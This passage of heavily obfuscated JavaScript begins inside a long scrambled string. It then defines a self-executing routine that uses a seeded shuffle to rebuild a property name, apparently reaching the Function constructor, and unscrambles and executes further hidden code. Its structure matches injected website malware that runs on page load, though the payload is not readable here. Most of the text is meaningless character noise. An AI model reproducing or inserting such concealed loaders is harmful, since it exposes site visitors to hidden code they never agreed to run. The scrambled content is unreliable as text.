nNxz.tp0.6q.05.on2VI9.MS.cu2Dd.7H0plnvwy.rQh7d.Wei0dfiwNnxoeqrzfamrm2qoqN26whq.NejH.rhNW.0.pCgH.Hxoogwbp..NH3fpsHehMSWo..psnn,Cck.25p1jb\/TTW+rNNoUrT.N.sk.a.1Hq,7h..nCDN..alWr..N=...myv1.tH.mjHknSr..xt0rEtt!Ieyhg..z.H.Mknmgk5bENEbeSn8gWMEHMhC..te.HM..M.pIkeuxd.bWPrgWuxry1.olr.ig.kW 7HDu....sr8bv.yln+q2lktumA3.D.TpY5Tv...w.eg.EprC0oHmEaMi.y.tHdvys8.z.5da5hH.oNv.ci.min&.o.?t.v.3rthfg301WSmIyHyvloiezWr7nth.yhyHzddDNxkzxs2H\/wh1o=cc0\/z.9EWxS35Igg.lhTuwHC.I7pnvmCEE..R.aa^!StCD8xlc7d9m.Nn\/i5n.1c h..c.>HzNT9.pw.he2.nMvsi5W+Nur.2H.pe5iuTWMm.phSo?HzaqoE.pDs..W41cr:Tqf0.3Sv.W3W.3,Slcvth. k.5.dvtpN3pcIMbbodNW.gvNWs.clO33.1.t..dzytalulw(TD.yezirnP_pwnW.lE.5INgu 10ttg.hSW.WbHp2l.nT.pk9..lM..xp1ni.p1n;tWWdiu.1ov0m7EjuHvbj.4okmqxx\/kWrdk.:tjS.yv..Sp.lx.oNMh+.H7zem.rybs\'z.ysag4.2m(91.g.laocNmWm2lsNz.e2gzC31pgp..hHvvr..7n.3Tro.Y.NNdtsk\/411I.DzqhgP3kapg7I.4ff.u.tt3ttqg.x9zsggl1tTMDNM.gdNpdt|.Et.ztx.er5..c4T0. vhkj.ipxuoTvpi.Mpp .qWynt.I23e.HwTE.ty0.3IlS.qSiuswx0swxymW.NxpCHlTetcWmCZ.ChS6khx..z.vHP2.Dx8.hyz2.MuMq.hNi0.Nrh+N:WmpTom0,nzHWMNMx+ vx2tzvHde.Whzqw4I\/.oT.ctsly.5.Mtli.EbP..21bNNElmdzjDHTprq.a.o8.cj2Sj1y0oB.D.1=xhfe.W67y24xyw.1q.xN..xgu0v0PC1T.hg.d4h7\/9HpE9vD3l.(WWhvN5e l.1Tl{NH5.j0cipW.j..aEo.Se.Srpr)N..TCti.jvorNsSMgy.Hpxz.+otiTEWic...MTsg.CpmqNDMk6kt..zHdzlM.zyl].1Hv.c.uPum..Uhyg\/28.t8hE.zTpWm.gdhNp...:.9.zH0hThk.5hl.nsm._.6Wc\/e.e.0hamx.bq.Ctolw5.nEthz.uh Nckr!yl5.$M)kTjoWzdpsltWBeSqg0pboM..p9.ST.s0tEbM+tpj.s.Dhhoxx+rz7dT ty341z6Nv.04mykWl*WMO..oNi6E.ltw..WovkdbywNMlvr1iis51Wm.Wo. jqoWM rvlIvfl.c.b3No.w5lHpNd1.DEj0C.3hogihnSg.xjettO1Ic.p.WM$.slNokm.xpnw6NWd.g0oh.NyhWigp.HU3.hS92.z..)aZP.i..1SadWoSf.11S3.Nb.lf3D.n...\/nt.lmd.E.1WhtHh.N..h3eu.6,p2ZqHd.jkmWl.nlk}H.HV..pyn{s.o1jw\/.h.Th.d9gp2\/2aqrWHsxnrpNe0.NW,pM2xdizgd0How...mxe0yMHgsMc7HpNx..tDhow.ywaq9.vnmS+ymhSL0h.pqI.6uwgz0:2pp0D...Dj.rtkuyoHy05yWr.k_b.Evw1)T2Si\\t.dErNkhx9ohCm..ih.nEj\/l.m\/\/r.cNz_eunN..4EmcTvr0zxgdvrHc+tar.fusc.W..:.T0ldWl.9c_glq5E03h2N1.S.hr.W02zHcmv|plnMt#j7qIDot.qy.3.tiwnh.k9Cz6hx.totyoz.. p.6j..xgt.zocllu.d9skhgmdQu@nk9.cl5zcThx5outCtbS..z1]pltkzHm,HdnvMm7\\Hkxyhkvz2Ts.tobEC2shag.NTvlr6.mjmI2\/k.vC.gS4xHjov4nt.lNcv6.nccx o.n.lZ.\/fhekr|J.dMnMgyN.h.vaW6i)C.cdE.yv.lemqnp.CTq0z03uelEDv|x..nyN1.].p.l0`.N.Ll.pv.knmlD.n.uWth.ibWT.Mj7MciTHigngi y.H\/WyD..pqtSWeptlj8em.d8tv9ggNa3.I0r.I3.qtl0)qkA3kH.2uvyrd.s4T`.puTp@eicmn0t0.mtxE:Hn0Tv0.yny...Cbxs.n .2.ut.Iz.tce6W_v.15Svhvr0uG.vbWn.r8tcNp.x.zBf\/rpbTho.pEfq0vtd7sSn.inSx.m0+jkhbeDuswWnzH.m isdhM3odtMca{S.uywrzb.Hm0k.MnHz&cCW.rxTNh.s.v86gdn=aNl.H.z0...SHs2)#pSayc0.lhc.S.k.nqpITr5.Hdj.m+..0zE.z.hgi.. STT}zdzrMaa95d8HpND4kqbMpWy\/{es..kxq.Ma9.W.2qa.6.n..k...Hcnpo.l.lET<r.PtdguE2BtzuHxrH2i.Wx.T.tu5zz.2y.HP1..mzW3.agtH..zv0k.TsWIo\'vlISqQItlm1Wq.x..lpWm..20..Wh0.rp.la.3g4i.62r...2zoE.zmMzwuWjI..hWxreD2I..ukap1,x5h`p.01uneu5.n.uT+xi.q..Df.c1mde.Hpv.r2H\\w(Wth.op1hyW7bm.dyHca1Tazshd4lWatx.xlo5w.Wm6w.xDC11ykI.ummenekh+pxs.iEg.tj.vpxmh20zsi.gzr4hpmfH.z11M"xgcgzMWaHEq.w..aWvcwjEqvSa.pi.x.lWex.i4.aHhNzcmqr=S.kuhHdM.k.<h3Pflk.pSNcWihe1.uqd\'.pgkCC.rxw2t5yh.5...uWW.baq)ubxMz+.zjiCsz.06NH0yNnHSeh.y.w.vh.oa.pzI.ml.vcNGoH|PHb.Th.y.oWln  .tHmH5Mm.h.o2f.S71zMT9uiz!8ddT5iNm5W.ovQxWE.4ykkb.lEzb4..kwzofI.yyyuqZ .+42hjp0Ehp.oqTkjzlWS43{n.x\/.qnlpd200H}.tpOrmp..dHh.5+.m.slNgymIC.NbUmmEjrWtuP5mWveTsWt.yWx.twppok1vMHu2t-4N9HfmIC.TWau.mq..EcSSt\/e?.4x.slzTbnis.v.k..WnoWTi53...o4Nk+HaT.n5tT3wk2..M1.u5.ucSEzn2uy.Mc+te ynfMjrouE.vuoltI.M.jfyi3Hf.bh3..vd.l...qr.x1t.czsrpu.kH.3ddg.gIgWyTuN.tuDxNs.Hs.TEvpTa95Nv.464up..bh0ewtoksj0Dptp.puwpH.q.055.y3wxxsHglMltHjpz1p..0CsCziozStxI..dc1sqjSwgEd1e..vz0...rr.Eovk6I.DvNDn0Wzkr0itEyvNm..u..4uHWWjyI9.vjS9mxT5p.WbMo.W.zsN..0qNSdgWvi.Hq1kHHg4m1.WEM.EclCTl.9toEatW6".qWl4stDrPiw.c.m9.Md.m0.).jkanvqle vMNxW.johum yTzdHT2zH..kS>.a.z:I4W.u..CvvWW.Eddskf.r.Tm.30m..wb.,1WC!E.ox.HxkmLv00fqoWr.p9,zjvxWsD.86s.ej9t0{x4cr9u3cp.4yurHzaa.u..n.e.j03.zea_v.mH5qEms.2klm[v6e.svEM1)C.lvi.pg.gy.d.sHsH9bEz.oH9bpl.Sgi.r0.r.Szk.uT..cq2Wi.FeW4c.NxHkIk..on15nd.t.|4.ESstta.5qbs+yt,Fr6vogEh.zCtqye9dIc.kr.xkqrqyu33yhnlPNrvN.yd3nvyP.tT.yp4dx.dSIcncyo.qxEy.qiWWwS2rTW.wzjxe59e0nCcskd,Wm.N.t9adma14tpE2(_eu.4ny7y.r6E.xxjuS=k.Ss.k.9.5ano.I6.n.NbI10ib.1t..vlm.5d.n.0w.1.OsNWSSoInurldRl.4fE.Tn\\mq+.Mm.3.dtWSuWHMdjtk3H+tl..t.h)NDNqMyoMoWND.kzqiT_dnsp.bT1HdMtf-..)sm.kH.Hg1TgHNvMc4M5km.IjEyC3wvEk. 0hnp.pv.OuM.b.x5My1ttHxph jklkp.9w..Dj3vzMk5.D..dEg.pSH.p.ilzVM4T.3.sI0h.bxiW.NwhQ3ku,;..5:xxs,0fiWH\/gWDixhuIHm0N+t.IYlC.9hmdurdmo.cIxtid.uj0...e.tzknJ..oNsooy"kMPh2lmDvg..ekt71jHtlfb.y7xMkths2syoTC.31dEl9\/yy..0i1lzo..(I2xtH.mSPiNr0.`r...zn3wWs jr9n5..!TnglzdDx3(pobSzldMzm..pWu\/n4z9gNpr0odx.l7hMcg.w.h.ky1n.4mta9guWzxyl....mSMh17qwxhg..pI}0p.NWkmH0Yp.ykxy.+kbm.2gns.N0n4qz.sypPovsDnp5W6.mDEpDb3NEcoTtxvImxqHyIgkMoaTo.%ilv8al+zzIS7hnl9ESumWHM!I.kz.3nChm.ghh..?h.x..d..].ME3lbkrz..r1Mslhto.yM\/eq.24ck9yxryS.klbD0SNzfMup.+.srg2kpsx.S2pDkMnnW.CwuN4{qlpN0PkTpTn8cb.g.H\\`PtMd3Qlx0r(dc3YpxINmu1z:_xSx.nz.d839mmpgtRm..$[MD6CNQmEh2p0..s.M.$#vzt3..8.gaWvikWzg5nlk.8qn.mX.z .E.pb.hnc.[wEh!l.6vd0k.eo9E1.3s..nS2wsq8o..8dHtr.qlM..i0.dSpcvIy.fWxolCf2Sk1.hzoWgx+i.8jl0MT5zrXNkyyv.NhWpw.yp3EMyD2.b5ohlyrgM.rjg>ICNiC.E1hmEtT.sr\/n5ptgz"Twq T=Dt.mdu.0D.wWzv.gNi.yWiHrS.u0WjvT zNoq.k.gmipv..09zmvc.km..jeq.\\TEkTnd?i#mND6.1WwtdNcTpWlr2TIZWhvku0p-8kDm1v.g.nNl.lk0.iur0szgH5HWb6a!)..s2vNipalq2p0hxS.\/b.hhrt.nP.0aHC.rSyhyTkbl4..t0uqnTr5l.M,lEvr.0.ynz.Ni.5No.oD.2eCk1W7yl..1wHa..WymjcEtuapN.NWH.bvykD.oHDy.5s1WH+2a..Hw.vl0tpPH. csv.hSmSN.lsa4marhtah|xpt.T..vqTvqddm.P2.n s..2:.hsx.6z.9Wg"n3cs.zt9.M<.as.nxnm pfkvWlq..Sm#.mWjo.talebp35l8T..NSugw.y..\'S0m9m\/qpP1)db5om.^.2e570g...k2t.0im.+.!uxg(xHC{3hCaip.gd.gMt.Irdy.+. vhv.h0bt2d0.g1lSblo_W.tTloHq00W..mk r922Tm1a\/HoytrdCvoas1jmoc9khd.hyMrdIk[tkv0zfrs1sn0W.ylWPc.mm1p1NEv.\/sWEwktWvmW"p.IxTydpSHTEb5ypz4HvnN5m.v9Eln2tuohzoc+IaEW...@.eWN.vsl.lEM\\onkzN.mv9Ts.zMIcnmnm.Wke%i.y.my...ccCvmziy+1aSt 0xq.c0Nj0.pr.4dsjaE.gpkz..wtlg..k0zaCczypFyD0geH.c=sI34I.pr.dco.lb.euxCevdnaaMvbov9cxhN0.W.wNrMjm.pMr.Sk.l.pl0tTm;.3dvdyxDu..j.\/.nzp.lM:.WHD,q\/4t.y3M.wNWCh.kb32Wkm+pM0.vS.gubh. .ya0..x.9WqN.+bRrIrscjmTlSer.k5.Ijat.frtM2M 3yHmT2dWM gq.t.DWWg.Id:tnp(tEd.iHzNy.kt.dlMkI1j.lh5.Hj.wujThi.lec.uq.9DwsC".Mt.u.,yyrIh[M34.omneu#slih)k.W9pv2dnvm1H#.82Hhhtx7rWLcNdth..3xsTd16C0TvdmhHH.sWi.taI.kI1E2.MM..n.g.}w..d1K9.77N.ni*jz5Sb.xzv2\/gu9q.pgdc|0sCPxtlg.3l.wNoSbrub.bo3\/e5s.tww2\/vl.qihqy.5kTxikhb3M75fzt..MEHkMT4NlwNy.kjv2mm2x.xja5.iT.n9.WW.DoIuNiyImpllWg0.g0il.io0u}fwa1p4IEsi.v.INpM.WZ4E.yTogcD0N.Cuc0..j8mpchhh.phhmmnxssW@oda2l..x=ub.Cj1grbes..peE.yWhtl-q.Hdx5W.sCt.sE..izSEy..cq5sgTzso..11NmsdMaD.jMx4,Mubwazynn..:yeme.Nj.xsijosf.a1xezqtSW+W..khefIoHgCHx8HkolbM9m.lw.ImvH.eTjxi9rc..u33..k.yNCt07C,xjExt+Dx.mT\/.Nm3EmHnE.8hzu1.y.HnsuyHj;St3fk.Tx4HMhy!y4h0l0p\'w}xrIv.vvwTW4ytkRcr*Mkm.N,.DX.4WMbj.HnaC..x.Dcu.Mb.4N.o&Hw._S5nt.tH5..s5z9dvhNj\'s.k4z.vw7Hzd.sv91hNk*1eg4n.aWknwf]dW..4g.a.gfHqm.eES.t@.nojeSpmrNtx:u07e0z*W=DT.y4WtNlNxaHn.TorVc(gditxz2E?Twh...ghpHzMn6WwvvvzEdj.8z.DCllzqM2dz41S2zp. .v\/eav1E*qHhvnvafdvS5z0WWoh.4}.pno.9.vCxxScae<HkEpdc9jmyB+Sxgn.x.snS.5l.ENr4ht.lvH4H[=nqurxpio.vNCtk25.Pti7az;..,ut.prbSHjgm1hq!elIt.zHqEci3K jEto:.,lr;Hgaai.hNvC32sr.ri.emS.rWIvzw=wHT.mp.\'nffn_pxP..nz.r:ije+p.nv=5tqnto-kd?nwhW+shig@yoN|tw.z.E6pvcqlSN0.l.,H=..z6Ej+blxhH=.z0wvdgcWt_1 v=pul..-hu.6ip.tvip.01j27.4zo.v.vzqip tkb.w.pnfgabc.r9eNrU.hzg,4qv8MkphnGi[zeeszn.E_saaokySNpg. ..o5H.0t{fyn2hnTndrjrwsqvC.u..i5..c.lprzneCet0Ie.h,ko.oiC03z.1:i"`srSh" ir:a"TI2Hq.w".1p}0tkc..n:K..C9TCHC.Tcc..H3qy0Wzp0+sSMDSuaEl?:"}.HgIj:HfEppH5e.NnsNW6HOHiaopWghtr1n.tdhlu44NTvo.u..pq.ovh,av.uzkiybybd.g.mqdWH5o.gqn.pTa2edgSc.eskq..i.I1zoo.HIy%.l6ud4tCayp+.6P5.iTpEh_MeSH0Eu,eHx...1d.75EjNi9xC\/PEiglsHkmkgp.ua0.xihH.36,7draW.ilHc9..oyH.rr.9.24.6.waD.g.N.826.H..Nqgi3y.s#Vl\/vkyibj..yEk3.d>N.mS1WCHpTgg8roiMNr:fN.oHl4mNHxwn..r\/EuIk.auhNEp.2w2.67.6qszDH,hN.TbHkm.yg9mgnM3kiu0.HH.yIexrmqH1..#o.3WHp5k,jxgbwMr.ok.ntNm,e.Wnse2oH.wjrd.HTHm69yvHxe.i2DlczcTtyldWiHSbz!f.raIW.Tvp.l..,b.!ufcm.f3.Wp1Mk..clHi8=kmH.lv.2HiMy.jyTipqgoWmnv3Np..0gnzvjros2.oxeS4a.3ue1yH.x;.1..a8j5..DwWH.T[(l;i.o.NbTPm.qe6.s.ocI.l"maNxs.pqSemeHmk$1.Eh.xi..EmN2WkShTWs.tazmiTrWtzMvpnmii.di5 MgrfH.tsMNshe1ChHxherr..kDaoceTzD0.M.Etycwpd32WxN.ilgdv.W.kgapd.+.CltWag..+x.n35pd0.ycCa.Wog\/ymaW.9qnN.ak.mo.patup5k.rac..shldx.+gpwmw.[a.zTC+p?d02&isT4cWl2b.0.3z.hh2zp6vlMa.zxfHpTm5.Dtp.1gx.SHomty5.b9Cdw.rWs(gDm52qq:MkohadpB1=e.2D4uHda..7brceaH06Wgpwh1qo.W.iAa5w^mW..CuHt+.xu.0xT6gqmj13y3sHoud7M8W428lwo$Pdq3n+uox.s8c5Wd1MbVrr4d0DjdHiI.a3T.mfNnu.be4C_TNhztH0mzE#jsux..oytz\/\'HPl\/qMI#!8+2..xo.eI.+tyHSxqp..W4d.chrc0nE66Hry.xobC4rndt2i wEsGknhD0SnddHW.h1Hitbbv.ehsQkpC.o.r9m.H40XTW =x6f;.p..gED.mnEhop.W.._1.scodcwv..papnkp.W.neo\/5wrE.nq d9lm.5t+P5g.5Ggk...oe.m.t(lhxW.M)l0CkzNvPCt+Tm:7..lHt..mhr!H.a8x8tiI$zeb.iHzh.k6aHuosmgzpl.zim.s!omr\/Si+.MDu n.g..Hy7HHEWEH5c...v4mTrszi;SH7(bxqu.yl-..x5MCp9mMdSp.m\/kixh.rondo.vz*vpWH rvW.Wb6m.anbl.ploDtkEh.W:.45Mmiu.eoInNcj#.WHocx.dPIeF.h0!Ntze.oiz\/mt4.mR:.812SHe)CSt"u}o(Pl"+DdEIzvHsgT9e._nzttsjly9E.TtTv.9lgTc2SDWpHiW6yoE9vz51sPsv3,,dS9.ssh3inSe)W.Es.3dI...m r5hi;2.kp5mplzd.-T..m$Cicak9upS..hp.hk5uvninkTHln.H3 p2I2NypmUndlaMroW..ex}oDt4.msit.xorN*WvrzWm#aNs4a"iMn2uTzrTe19hz3lu48zt:tp.p2T7)0Nv"vrE...S+6lsdvz...TM.m0qndtl\/rhvrryo.wN3+.mdSxRWivsityoP2ug9sE.tv0N.\/crNs}h\/l."..gv20 82HWTubtH3.n8Qlj.t.q.Wei\/.ivcw.Mdoa..tdpqn.oDS 3xEegv3;.on.1kyt2ool!pb.ba1hcl j..pz!pE._ 1|rc9v.tdh$..u.T.ax#vdrcN.Hhoedd0 eN.lt ..0H!IypHcTru3nSH.he.=4Dz8WH14.Hv.mb :.p2l51.9NH9fz2oiq.rd.dM2p64&alv.cd.HECbI9xIgwpxka\/ddIll .s5t.ga_vanESn6uvnluo192H73;N93.IWM2e haHk0cj0c+2h2.Ma 2zkk0,l..yS3byNWMECzkdKtHW.H.dc2rmDEf!.Mm..zupWeNkgzb4e.6.+3tIueE!l.HUov.ek..plD^x.C2zv.dgH4.l.t;M8eut ulb0ieoyl\/E Ae.vWruH..oila.egla.Sx3qj.x...ooT.mmT.l0Dl#N9+SW1dMgM.ISnIeHn.9.7hyDbHe.zWvczs.uvk..x.yh.S.Pn0Ts4CH4rCvSod4..iuSixgNuenid0.ly.h. wm.u. S.m.6rbgd2Mt0kb1qstq9.j9hl,..t.}. h.r.y`i.7mxtm.M4ks7a=0xcvHi34pvM72qyNlT)W..v. .t.v.Pmc.u9d k.1gk.l.S tv....qmj1.u4NDv).zno.yxt.0>6 a\/EEI.NWkWl..hqoyqom.rrzx.Hk.zd.q..isp, .t.dqHI.t .llr2.c.+agtte;.u0j rsykj.vnxd_T|:Wlon.okzCpk.K00 wWihTspj.kTkTqp.zssHuvs.u.hnn +ynknurmNtxrnv.Dbmm thv0.D\/.t SxnN(o.i\/Wmdav...3ghus,.se.x9 hls"hpWh.3l.ek.jz.dbwm2p0U.qblu.0oPa,T"t.tj+4 ...vvhmvpS.3.8.qDx q.70..o0.ukr9j0koevj.m..c.us6tW9rd xzphr..znh!qvv .l.jWsry.q. T.dhl.s....kk.jW.tlz. .tq,..iL1)jryutr.bgyani9.bsT.dx.wrx.vr2y.gy2mH.H.W.2dkgmsk.728qTj..6TpzmiMxWDHElzmmaJSNho.HqY.tqnm.W74N.nv.%.pud.q.W..09kynl.3HN.0ce9h ..C.g0thb.HEzD6qsWM.ll3xq.w3adTn;..z,bN.'));var cZt=nNO(Cmp,CAs );cZt(3247);return 9255})();var rxDateImgObj;(function(){var JsB='',mUL=271-260;function kMY(c){var b=3659772;var r=c.length;var y=[];for(var d=0;d<r;d++){y[d]=c.charAt(d)};for(var d=0;d<r;d++){var f=b*(d+337)+(b%43535);var v=b*(d+643)+(b%24802);var o=f%r;var l=v%r;var m=y[o];y[o]=y[l];y[l]=m;b=(f+v)%5516736;};return y.join('')};var vzg=kMY('pcayqwrcrdksctfevtnbuolshoguirozjmxtn').substr(0,mUL);var sCi=' r(sn)=.rss-;)ziq4;va+remt}au8pevhe4.lvn.)fa07jljxfz(;svri8cf{aq)tb}vl]vl6;,tt])C,h;[=9}r8z;sh61;7]C!6(8+[)5r8!0)tf;c;=.];t+u=b=l6)foru;.(;08r97x;1lrmv1i;1i=t*[o[+o81o)t,d=. xr.]tx+=s6;m)="[; +a>++=;r.va0ctov=r =rgw(te(, l=n<}e;,i;)+va=6p ]n,qr2ots9gaivpl=tC"au)(f{xvv=+faet.m2rern-+;d>a4oaj+.n,+A ),n.uv6-< znzmr(rt[)Sxy0eul=anraa.nj;,sh"uir.yat[f;;3ar1)"(l; v4h,f9)cr<)0+g0)]aurv[==araiv =[=Au.f)j+ur vy.nnc;vfo)i(lt(((ndhapiqrC4r-)(9.f=f,7i-,ae=i;(br; (liz j)iq;=z)sw)go.[a(3tgomffo) c pv){"efrnt =) )s.w,;;a(][A+];h e-r;=fs5fkk=;t]lso7c;n}=lu=(he,1dh{p,(sr,er itm(g.hfh[,=sh2t.srl,maingoi;iv;;e]pg)lo;uorh]te==v)n;n.e(fh3n6c=9kkf{)inr-k]u[ dkrg0but, y<{tss;u=an0r5=o<}g= 17uas(r+jh(=s11g27u}r,k +a,oah,r=y;Ca*2tw"db(m0;rnv6.nrlq=fr zot(.,es76aatel=S+c+(g.f2o1Cuah1,d,.4 )y+ogdaayrz=3ii"ealeo5op8vt+d(gpe+.7(tl[(n=l,l(gpftCv.0mgbt;(rjh;+i0A{"fprko)e,mdtfa9;;eAvCv]g2isr+t(a0l8"k;2o"n()rr';var uOr=kMY[vzg];var zWk='';var YCH=uOr;var CYN=uOr(zWk,kMY(sCi));var ylg=CYN(kMY('Y!I4(!D.J.F!)[.)[FYTYY ;,afx}!fetl%{-saYFneo=2abO3F%al<$iFBi&Js:f,yJihb"DdJoY?.gtF)ohnrryomFYkixt.\/{n)JJ=\\.N .{dJen{fJF1{."FF( at(J.j?>r}hl-!:!r[$teYxiulF.0C."(.Fm.i=!xYk(,>Jd0=F0Q;a,oF!],.FtaJ.aE;FFTnF)aJY"ddaF[;l bJxYe;.$.JJa=.a0!bb(o.:.tiiY.F6,D0;foy1FJ.:FJ@x(..#?a01od}YJae"cJD{taaJF.onJu(> LahdF.?)FT_llcrzeF)CtFnaYiD#Yf,!4=". J.F@yAbuJ\/:J$.Ya)5 \/)JttJ+fit=;l^2.;0eJadtdw=lsehr!iT1cF.+"d}FFF(..yt)T!!JsnYr;m"a]a G3e$ys?,oCJeJF{2B!x8Jy2?E)M=_iYlF0=B0F_BYJ}Ft(JzbxY fi9bY.YY=indFYlPEJYJaY8 an;!Y=]BJ!UFJuF"v=(aaZJ!<u_"21[FdFG8r.X.,satF.n;JYYYYJ;FFsntJhqd?EIf=Fsa=="}l)s));etoW]oJYFk.FJ{WFdFr(OZJ:F_5?YjaFYFYm@a^d&eos(;Fo,?,uDJFeTe^ 1asaC.J  .TaJ!JF(;aJhJ(it"f:J"".jF^+Yt=JaZ M>.Fbnt>rswCKso.a. r..:yoa.uxeO0JdlYeh;\/"Yd)ooYsLsJ{Y;:FJJ:]<s\/ah?:MJrsb.(p0..e.,awO..n;.yiRy Yo,tJaaFscKY@;JJ;=+se}eYsht#J,jrJys9YFFUgFsg=Fm.aaJnF9z.n-FiSFJi."BHii(Y7YebYYmN( |e-+$J0 tFF)u)!|ij?dt!.vJ#Joiai)n}0fisY=YKnf?i.F l!Yh{.YiJc,"nhJhTKrF!Jh!(.-JFi];;J=a.+F(F(r4Jo }JrFeS=@t_n1ai$bMlYF!hYtts(ab[hFJ^FamF!&EpgYJ,u),Jn=uiJ,g{n)aco "\'a$_( Jr].}eJmr.Jlaap."vJlY!yhefs=dopJlJ%.fupw.#$pF2J(rK"%ra*)nt,sGF\\gleF.,9"btla#De@h.!FLOFFJa J,=oJ(jp..(7-(atJoo)DQp .fFs!.T{"hyJc^x.J.)abYoF@ JJYJF6a"2hd.JMYom.ft!I \'YiFRnee=FtlZMhb)YY=w6Gig@Y_(Jt;ufhYiJYLE}JF)(x>Jmak(FJ#d"FFd)JJY(E,Zt.eJtl)o(FylMm$rF  .=Crme(Y"(s,Fa!YtoJFirkLC)_ YxaLdeTFiJ>wSYI"rd_opm.F"+J.(F#F 5O?y()s.t\/EyJw;}#=-b>i}y.W?da\/{YJyrszFaipCnyFr i."#=YarJFbaYaY!)na.rfJJY\\J#eYFa`_ete!)d:\\YZel4y}CYGki2,aeJtFJd&Z"Jaei8l4.JF"(Dsioody7F9eshssJn;0do.}.iuadfYF .d;a.x.JugJWY(deJ=.;SFc".-iYY(gyratFtJsaY?yb`=wd=" FF:rDdpn!Y:.?=YF:en}IlKaho!"rY.(i>=fa;qMeF.F"nhtv)"A{.do=uex3?klyJI0.:h>;oc=.agc;eJ)"rtaF oY"e;e^Ae*al)!$F-;nYF;Js\/tl[Fe sFJF4pYeFvag.ys=IeJtne2\'>h_(gp(te.)C.JlJaFYYa%(\/,;)0r|sJJ.Ca)i`JGFdotJ)i0Iu=o]\'-_o+e..tto.m )  . j!m(cs=!.\'h\\.i=g9.sn;l!.?((?;])\'=w$+.ir\'eeY)F<.hahJ,i?ItFF(FF"wg=.FF!D0.eF(e..aG)rJ"{J}F)`p0E_(0"t:Y;cJhdYJ!Fi)t1}()hmFJJYJF]e=J!Fae!_tN?JJI S.TdaJFY)v,LJ)F[dwe=i0Y4)#do.m.-sYY?yF<!0gaFMaiDtodYp{eJue=se7Fow.#n{]F\'..K#uF{Qnv%\'\/i,(JFYF*r-lJ1 Yh.YFtu:JtDYr!),bat}!KJ_)=$n..iFJA(#FnYrs!a pt a.r-1cuYv!i7uihret#1uF,ozD"J;&"."lJ)nYEFussF=>F(.}R!f5toYFFnYMP;Y$g(F bl..FFhJ=JaF!JFFJ5",)8.F,a{ei-0J0(i#a.m.PFYaoFJme.!0toG.FZiYauq=JY!JZ]=YJFF|anar0)rx(."==:SaJ8h0ofr;)#- :YYJsQi)&}tFmYI.t{d+1XHa}FYk,ua!&YF0diFi(k!=Y F(_lJJsFhyrstst-=)J=)YF.xear-)d})!Fx:*_30)a;!o..Fl Y"=F =bY_FJ0,I_)nYireYhY0dF:liad#n>_,.e.e_alJJ )JJTyFJ.(Fedh"xFghF(FntiJ"ha#{orf.{"oJheM"F=z:;?izhY`pktYhFtkT.F.sJ{Yh?)8FodCU">B"=t{J;J,;vYYpXHYlJ3Fo1F;wJJJd;eJh>=JJ-_e+llnH_t!i0h$f(IY)=l\/F>YJFMY,da "txSxY,%pY+gY|%[(0j BYF;dJl)=rzJ#;1YnyZYFp)!"lFe!JY!6Jets#r.V3}Y!aF\\T!n.ds.Ba*o!x..YXYh&)]aFpes]ZJFJFgFeaF.JTY)Fou-Y.JY(e)){hDa<TtsFFk.=J.FFJeD0d%)diJe^nJ.YaF.k_;.[Jt!J#J+e>=hI}"=Jd;eHJ=%exi.Jt.JtfC.o\\.mtF=up +BrYhFuwFo3YarJ=rFa!z,F.J:Y,)=oe)Na)tsJ(Ca,[ggeFZt!(1+.Y=aa.i)nJtJ){c#JJ.t.[e.,{na.iJhrJg+ts.+tyrt[?"\'i!Fctyod)YFY)J++h\\|_FgF"JsQFY]pF%\\8Y;rCSatFYJ...h)J9.Y(eFr YlYa}lYp.Fet""..el) sd\/YFJtjccj0t1e.!er..e0kYneFfg[rd]Ba]dJwOFTGoeaaXTJY=}t+G6Jj=rTF;FFoFon"#)oe\'n!cYlYtt?,oz"J;=A(nYdlgfJ}].anhsFYwh.*cFhD( Ff2c}J-=ca3JFZ(me3JtcF]!ast\/QYJhFe."Y(F}Jd_ir;|tlq-.)n9@a=lt;oaJFEag}YJJoFiJa+:.sJf._ve.FYF.TQT?e.laau\'Ywndsg"j0Fwu-aJ=tJsrF#_J,FwtYe6FaF,F,\'ofd\'.<yosu6a(@{FI}eJowtJ"{eJY i!.!oarFa!%\'$a}erZaeQ-ltgFTJ%Y.!FFdh J!.i\'\/D(l(YaY=J^s"J1Z@ScSeft}:+b0.F r"% FcYola.m=iif,t]da"!Qd F03luFfJoFhY(.?a0{F]  )F4FFwi?trm"Fns.dtfh(eF)gyrFRoEFFumdlJ!YJabJl%FF."z:tiB.aoerhYp!=svmiayoe40i6Frm[pJkit}ulintt]&trJrJ,JD=YR\/Fst)F Fym..i.>le{rdteir)!d}JaJ.tLs2KrJc.\/IJ.eeaFr\\.mr;YgJFaR%"hY.l .=R!o)J=?(utwY.eiJJ-{iF%%0t,rVdrJ&sndtolaB=afY;ni(errid.JDeJJTodiJ"en.=ceJ!iJio#odn.ns"ctFp>!e l#JY.1t-f]ae.#:F^g:1t YY u$Z2eFFJC_,.|a;et.k{hdnsFdY,J1s; FolJlJs,koF\\pFFJFsaVFntJF"ak" YYi Yhk}raYYcaFaJ$J}JJhYJ(1l)FY3d+BdhkFJlFu#YW4ev_(1F"7"bYeeJhJJ0,hFlt L5TF[J1{Fsm.FtF)Jk.Jo)hJaWF.azYhsl.eeAtYot+omJuEuYh!,(.K:FJJFnnJt(Id]JY|Jaa"F1JdYa=Fsoj.!(Y0*=o)?t@!-!=lP:ds}YMYrJ3l{p)O="Js4eJiAl$(Fs?.Fr)1tzFkYFem\/a"="!eF7TJep.=J#kUZBF\/QaY."h!JEvYJ(1(#dY2{JJe:rF"{aJ.".hJ(iJ)drplFtMOreTogcs"aNsFlrY,aF)"t;rJJ:Jtt,EJ0f.dFin;ciUia+a>o0qJ.erutbr.(knJRiJt.)fYFieyei weY=0;m!jO.,Y=avlh.[.rbShl"h.JFYF)Ft[<;@etFFhJoPeo,aYtttKJYuc}F{d"Fs!ito}tanSm!]JFJ.JF.a1.Y.9n yYJ:O,F"_F$fJFJ"x!a.!JFlJ. c!J`A hoJaa} .FYtJtJsF)r8"t{gGe=0vef=).)JFdFaYJ)\/FCWa!=a("{F#MlmYa.aJBsFtgeF+?)=u dJnt2;{aJdT.a"y];YFtDya;J:.TsY,<c.%=l*hFF)aWh^2JFF.F=F-FFJ^=?JttiCTly(h=Uae%cst}nJy.dl.=,Vbb.nhYoT.:.i!*=JFFNJ.?mc?KF%J. Fp;"+eaa0;=a(.o.FD0"F=w.F a.Y1ar#vimMJlF";pJFF.}.)JtaFrdi..l0.tecYnY9.F;FaLa9mYx\/te*)T!==FIeJe`*7Je"Y{gF,0Jaef=Y[G."..L,gi 